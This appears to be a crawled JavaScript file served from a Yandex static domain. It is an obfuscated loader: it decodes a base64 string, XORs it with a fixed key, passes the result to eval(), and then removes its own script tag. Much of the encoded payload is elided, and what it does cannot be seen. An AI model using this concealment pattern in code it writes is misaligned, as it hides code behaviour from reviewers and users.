

--- FILE ---
content_type: text/javascript
request_url: https://static-mon.yandex.net/static/main.js?pid=yandex_afisha
body_size: 59072
content:
eval(decodeURIComponent(SVxA(atob(`FAEAFxVTFAECERJEWFBGR1QEFABwFAdEFAECPTlBVFFCAwVdbl5dBhNaVEBtPUMFdRYFIFMHAwMXUSdQRF1RFg9ZXxYAWgMTA3BGR1QPFARwLQRcVFBGTAJTV1pcBzZEXkNXEBJPFAEKFkMEchYAUDlpVEB/[base64]/[base64]/QnJcBhRZWFcXUSJAXlpWR1QGARYBIBBXQxYAUggTAnddR1QOBQcGVUMECBYBIBIYVlZGKwB/[base64]/[base64]/fmAXUSJAXlpWR1QGARYBIBBXQxYAUggTAnddR1QOBwAEVkMECBYBIBIYVlZGKxV/[base64]/DQRfXVYXUSJQRF1RFg9ZXxYAWgMTAwoXVSREVEdHEAgZfFxQC0MBcnJcBhRZWFcdC0hCVEBGR1QOVBYAW0MBdRYBIBIYWEB/[base64]/[base64]/QmpTIBRZRkBXEEMFdUVdCwITAwMCR1V0R1JAR1QGXxYBJgkTAwsGV1QFFAELR1V0RR1VBxJ/[base64]/[base64]/[base64]/[base64]/QnBaEAlbVBYAW0MECVQXUF8TA3BGTA9FaFJwEAlBQlZAR1VyFAEKUkMEclscBQNCeEBrAyREXkRBBxQTAwoXUF5RFAELR1R1RR1bETN1c0FdFRVTQxYBJkMECQMXUCVAH1pBNyV0Q1xFEQNEFAELR1QOVhYAW0MEckccCxV/fmAXUSITAwsCR1R1Qh1VBxJ/Qnp9MUMECBYAWgETAwoXUCVCH1p9MTBTQ0BbDQgTAncXUF4GFAFxEEhRVEd7LTVgVEFBCwlYFAELR1QOVhYAW0MEckccCxV3X1dADQ9SFAB2R1QOARYAIQ8YVlZGKwB/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/DQRfXVYXUSJAXlpWR1QGARYBIBBXQxYAUggTAnddR1QOBwAFV0MECBYBIBIYWEB/[base64]/[base64]/[base64]/f3RwUj9uYEVGIVYGfVlgBRJxfHp8IR9/[base64]/f3BLKyh1UgN+VTRRVXAEUip6YEdhJg9Re2JVUip6Y1RWIVd/[base64]/cltjAzEDQ3p3OBVUAl9ZKTV3en5GIQUGfWtjER93en5GIQUGfXdjFCh1CQN+IwEGe0ljFyh1RnphIx9/[base64]/[base64]/X2JCGC1cFAEAR1R1FAECR1QEWVBKNQhMU2ZIBBwTAwEXUCUTAwMXUFR7dkNaOzxZVxYAUEMEchYAUkMEA31wBQByZ3VbEEMEAxYAIUMEARYAUBdRa2dCFxZ4fHR4ICsTAwEXUCUTAwMXUFRbUnFTJSJCFAEAR1R1FAECR1QEc1RXBx94XnF4Fx9/eBYAUEMEchYAUkMEA1xAED5iV3lTMUMEAxYAIUMEARYAUCBRWnhWIQxmQFx/[base64]/[base64]/[base64]/X0cKMRJEWF1VR1QOFAEAJjxZaFJ+GCQGX3cFIz5de3JYIxx6dwdXEAt5U3lxACluQAF2ISd8dlJKCCx0HGBqLl8Ad0VQPSVebgdTMgNGfH0KNAhMcl1/[base64]/[base64]/[base64]/X0BXEBIYXVZcBRJeFABwR1QGWBYAIEMEcxYAW0MBc0VTEEMEAUNdEQ9CWFxcNgl/X0BXEBITAndVBxJkUF1WDQt/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AxJVWVpcBTJPQVYXVSUTBnAXUF5CH3JWAApZUlhxDQldWFZ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AxJVWVpcBTJPQVYcBgl4Xkd/[base64]/d2FzLyMTAwEXUCVTFAZwB0h/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/dGx/[base64]/[base64]/RVZfR1QOQhYAW0MECBYAVEMEB0VdCwITAwMCR1QHFAB2R1VyVBYBJAMTAnJEDQ9SFAECUkMECBYFJkMEckccEQdAVH9HBgVXdVJGA0MFdVVHDAVCWFxcR1QOVBYAIRITAwoXVSRAUEEXUFZZFAFxDkMFc10cEQdQVH9dAQdaYkddEAdRVB1BBxJ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/DQJDXVYXUFQTA3AXVSRAUF9HB0MFcBYAU1YTBncXUF8TA3BGTAFTRWFTDAJZXHpcFkMFdUVdCwITAwMCR1V0R1JAR1QGXxYBJgkTAwsFV1UBFAELR1V0RR1VBxJkUF1WDQt/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RVZfR1V3V0ZcARJfXl0XUF5CFAELR1F0Q1ZGFxRYFAECB0MDc0cXVyITBncXUCVEVF5dFAN/[base64]/DQJDXVYXUFQTA3AXVSRAUF9HB0MFcBYAU1YTBncXUF8TAnE=`),`132bf6`)));function SVxA(data,key){var result=[];for(var i=0;i<data.length;i++){var xored=data.charCodeAt(i)^key.charCodeAt(i%key.length);result.push(String.fromCharCode(xored));}return result.join(``);};var cs=document.currentScript;cs&&cs.id!=='butterfly'&&cs.parentElement&&cs.parentElement.removeChild(cs);